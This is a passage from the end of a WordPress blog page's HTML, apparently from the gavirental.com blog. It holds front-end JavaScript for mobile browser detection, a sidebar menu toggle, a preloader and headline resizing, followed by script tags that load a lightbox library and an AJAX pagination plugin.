        if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true
    })(navigator.userAgent || navigator.vendor || window.opera);
    return check;
}
var SidebarMenuEffects = (function() {
    function hasParentClass(e, classname) {
        if (e === document) return false;
        if (jQuery(e).hasClass(classname)) {
            return true;
        }
        return e.parentNode && hasParentClass(e.parentNode, classname);
    }

    function init() {
        var container = jQuery('.main_navigation'),
            body_inner = jQuery('#body_inner'),
            eventtype = mobilecheck() ? 'touchstart' : 'click',
            resetMenu = function() {
                jQuery(container).removeClass('st-menu-open');

            }
       
        var el = document.getElementById('mobile_menu');
        var effect = el.getAttribute('data-effect');
        jQuery(el).find('a').click(function(ev) {
            ev.preventDefault();

            jQuery(body_inner).toggleClass('noscroll');
            jQuery(container).toggleClass('st-container');
            jQuery(container).toggleClass(effect);
            jQuery('.body_overlay').toggleClass('active');
            jQuery(el).toggleClass('active');
            jQuery(container).toggleClass('st-menu-open', 'st-menu');


        });
    }
    init();
    if (mobilecheck()) {
        jQuery('.menu_arrow > a').click(function(e) {
            e.preventDefault();
            jQuery(this).parent().find('ul').toggle();
        })
    }
})();



jQuery(window).load(function(){
    
			/* 
         * preloader
         */
   		 jQuery('#preload').fadeOut(300, function() {
   		 	jQuery(this).remove();
   		 });
   		 jQuery('body').removeClass('is_loading');
    

            /* 
         * slabtext - Responsive Big Headlines
         */
        
        jQuery('.slider_h h2').slabText({
        	viewportBreakpoint: 468,
            minCharsPerLine: 11
        });

        jQuery('#content-slider .rsNavItem > h3').slabText({
        	minCharsPerLine: 9
        })


    });



</script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/swipebox/jquery.swipebox.min.js?ver=1.7' id='nt_swipebox-js'></script>
<script type='text/javascript' id='malinky-ajax-pagination-main-js-js-extra'>
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Storefront","posts_wrapper":".su-posts","post_wrapper":".su-post","pagination_wrapper":".storefront-pagination","next_page_selector":".storefront-pagination a.next","paging_type":"infinite-scroll","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/www.gavirental.com\/blog\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/plugins/malinky-ajax-pagination/js/main.js' id='malinky-ajax-pagination-main-js-js'></script>

</body>
</html>
